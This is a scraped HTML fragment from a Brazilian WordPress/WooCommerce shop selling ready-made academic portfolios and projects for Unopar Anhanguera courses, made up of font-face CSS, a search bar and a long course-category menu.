@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18963 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_martfury header-layout-2 content-sidebar single-product-layout-2 header-no-department elementor-columns-no-space woolentor-empty-cart wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-174 product_loop-no-hover">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://portifolioos-prontos.com/">
            <picture class="bv-lazyload-picture"><source bv-data-srcset="https://portifolioos-prontos.com/wp-content/webp-express/webp-images/uploads/2022/04/conceitomaximo.png.webp" type="image/webp"><img bv-data-src="https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/uploads/2022/04/conceitomaximo.png?bv_host=portifolioos-prontos.com&amp;bv-resized-infos=bv_resized_mobile%3A244%2A70%3Bbv_resized_ipad%3A244%2A70%3Bbv_resized_desktop%3A244%2A70"  class="site-logo webpexpress-processed" alt="Portfólio Pronto | Projeto de Extensão | Projeto Integrado Síntese e Inovação Unopar Anhanguera" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"></picture>
			        </a>
    </div>
<p class="site-title"><a href="https://portifolioos-prontos.com/" rel="home">Portfólio Pronto | Projeto de Extensão | Projeto Integrado Síntese e Inovação Unopar Anhanguera</a></p>    <h2 class="site-description">Portfólio Projeto de extensão | Projeto Integrado Inovação | Aula Prática | Estágio | Atividades Complementares Unopar Anhanguera</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://portifolioos-prontos.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Digite o que precisa... Exemplo: Projeto de Extensão Administração"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://portifolioos-prontos.com/index.php/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://portifolioos-prontos.com/index.php/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i><span class="login-text">Entrar</span></a>
					<a href="https://portifolioos-prontos.com/index.php/my-account/" class="item-register" id="menu-extra-register">Registrar</a>
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-184"><a href="https://portifolioos-prontos.com/" class=" has-icon"><i style="color:#0a0a0a" class="ion-ios-home"></i> INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4528"><a href="https://portifolioos-prontos.com/index.php/my-account/downloads/" class=" has-icon"><i style="color:#0a0a0a" class="ion-android-download"></i> SEUS DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-704 dropdown hasmenu"><a href="https://portifolioos-prontos.com/index.php/portfoliosprontos-por-curso/" class="dropdown-toggle has-icon" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i style="color:#0a0a0a" class="ion-android-arrow-dropdown-circle"></i> PORTFÓLIOS POR CURSO</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://portifolioos-prontos.com/index.php/product-category/administracao/">ADMINISTRAÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://portifolioos-prontos.com/index.php/product-category/agronomia/">AGRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://portifolioos-prontos.com/index.php/product-category/agronegocio/">AGRONEGÓCIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4997"><a href="https://portifolioos-prontos.com/index.php/product-category/analise-e-desenvolvimento-de-sistemas/">ANÁLISE E DESENVOLVIMENTO DE SISTEMAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="https://portifolioos-prontos.com/index.php/product-category/artes-visuais/">ARTES VISUAIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-716"><a href="https://portifolioos-prontos.com/index.php/product-category/biomedicina/">BIOMEDICINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://portifolioos-prontos.com/index.php/product-category/blockchain-criptomoedas-e-financas-na-era-digital/">BLOCKCHAIN, CRIPTOMOEDAS E FINANÇAS NA ERA DIGITAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-biologicas/">CIÊNCIAS BIOLÓGICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-contabeis/">CIENCIAS CONTABEIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://portifolioos-prontos.com/index.php/product-category/ciencias-economicas/">CIENCIAS ECONOMICAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="https://portifolioos-prontos.com/index.php/product-category/coaching-e-desenvolvimento-humano/">COACHING E DESENVOLVIMENTO HUMANO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-713"><a href="https://portifolioos-prontos.com/index.php/product-category/comercio-exterior/">COMÉRCIO EXTERIOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-710"><a href="https://portifolioos-prontos.com/index.php/product-category/criminologia/">CRIMINOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://portifolioos-prontos.com/index.php/product-category/cursos-de-engenharia/">CURSOS DE ENGENHARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://portifolioos-prontos.com/index.php/product-category/cursos-de-t-i/">CURSOS DE T.I</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805"><a href="https://portifolioos-prontos.com/index.php/product-category/design-de-moda/">DESIGN DE MODA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="https://portifolioos-prontos.com/index.php/product-category/design-de-interiores/">DESIGN DE INTERIORES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="https://portifolioos-prontos.com/index.php/product-category/design-grafico/">DESIGN GRÁFICO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://portifolioos-prontos.com/index.php/product-category/economia/">ECONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://portifolioos-prontos.com/index.php/product-category/educacao-fisica/">EDUCAÇÃO FÍSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://portifolioos-prontos.com/index.php/product-category/empreendedorismo/">EMPREENDEDORISMO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://portifolioos-prontos.com/index.php/product-category/enfermagem/">ENFERMAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://portifolioos-prontos.com/index.php/product-category/estetica-e-cosmetica/">ESTÉTICA E COSMÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://portifolioos-prontos.com/index.php/product-category/farmacia/">FARMÁCIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="https://portifolioos-prontos.com/index.php/product-category/filosofia/">FILOSOFIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-712"><a href="https://portifolioos-prontos.com/index.php/product-category/fisioterapia/">FISIOTERAPIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-715"><a href="https://portifolioos-prontos.com/index.php/product-category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://portifolioos-prontos.com/index.php/product-category/geografia/">GEOGRAFIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-707"><a href="https://portifolioos-prontos.com/index.php/product-category/gerontologia/">GERONTOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-ambiental/">GESTÃO AMBIENTAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-709"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-qualidade/">GESTÃO DA QUALIDADE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-hospitalar/">GESTÃO HOSPITALAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-prod-industrial/">GESTÃO DA PROD. INDUSTRIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-comercial/">GESTÃO COMERCIAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14359"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-da-inovacao/">GESTÃO DA INOVAÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-financeira/">GESTÃO FINANCEIRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14360"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-cooperativas/">GESTÃO DE COOPERATIVAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14361"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-produto/">GESTÃO DE PRODUTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-de-saude-publica/">GESTÃO DE SAÚDE PÚBLICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-em-seguranca-publica/">GESTÃO EM SEGURANÇA PÚBLICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14362"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-portuaria/">GESTÃO PORTUÁRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-publica/">GESTÃO PÚBLICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://portifolioos-prontos.com/index.php/product-category/gestao-do-projeto-educativo-tcc/">Gestão do Projeto Educativo | TCC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://portifolioos-prontos.com/index.php/product-category/historia/">HISTÓRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://portifolioos-prontos.com/index.php/product-category/investigacao-e-pericia-criminal/">INVESTIGAÇÃO E PERÍCIA CRIMINAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-750 active"><a href="https://portifolioos-prontos.com/index.php/product-category/licenciaturas/">LICENCIATURAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://portifolioos-prontos.com/index.php/product-category/logistica/">LOGÍSTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://portifolioos-prontos.com/index.php/product-category/nutricao/">NUTRIÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-727"><a href="https://portifolioos-prontos.com/index.php/product-category/negocios-imobiliarios/">NEGÓCIOS IMOBILIÁRIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="https://portifolioos-prontos.com/index.php/product-category/marketing/">MARKETING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718"><a href="https://portifolioos-prontos.com/index.php/product-category/matematica/">MATEMÁTICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14363"><a href="https://portifolioos-prontos.com/index.php/product-category/mediacao/">MEDIAÇÃO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14364"><a href="https://portifolioos-prontos.com/index.php/product-category/medicina-veterinaria/">MEDICINA VETERINÁRIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://portifolioos-prontos.com/index.php/product-category/pedagogia/">PEDAGOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://portifolioos-prontos.com/index.php/product-category/projeto-de-ensino/">PROJETO DE ENSINO | TCC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://portifolioos-prontos.com/index.php/product-category/podologia/">PODOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://portifolioos-prontos.com/index.php/product-category/producao-cervejeira/">PRODUÇÃO CERVEJEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://portifolioos-prontos.com/index.php/product-category/radiologia/">RADIOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://portifolioos-prontos.com/index.php/product-category/processos-gerenciais/">PROCESSOS GERENCIAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14365"><a href="https://portifolioos-prontos.com/index.php/product-category/psicologia/">PSICOLOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14366"><a href="https://portifolioos-prontos.com/index.php/product-category/publicidade-e-propaganda/">PUBLICIDADE E PROPAGANDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://portifolioos-prontos.com/index.php/product-category/recursos-humanos/">RECURSOS HUMANOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://portifolioos-prontos.com/index.php/product-category/secretariado/">SECRETARIADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://portifolioos-prontos.com/index.php/product-category/servicos-juridicos-cartorarios-e-notariais/">SERVIÇOS JURÍDICOS, CARTORÁRIOS E NOTARIAIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://portifolioos-prontos.com/index.php/product-category/servico-social/">SERVIÇO SOCIAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a href="https://portifolioos-prontos.com/index.php/product-category/sociologia/">SOCIOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://portifolioos-prontos.com/index.php/product-category/teologia/">TEOLOGIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14368"><a href="https://portifolioos-prontos.com/index.php/product-category/terapias-integrativas-e-complementares/">TERAPIAS INTEGRATIVAS E COMPLEMENTARES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://portifolioos-prontos.com/index.php/product-category/turismo/">TURISMO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-746 active"><a href="https://portifolioos-prontos.com/index.php/product-category/uncategorized/">TODOS</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://portifolioos-prontos.com/index.php/shop/">TODOS NOSSOS PORTFÓLIOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2976"><a href="https://api.whatsapp.com/send?phone=5553984751621&#038;text=" class=" has-icon"><i style="color:#0a0a0a" class="ion-social-whatsapp"></i> CHAME-NOS NO WHATSAPP</a></li>
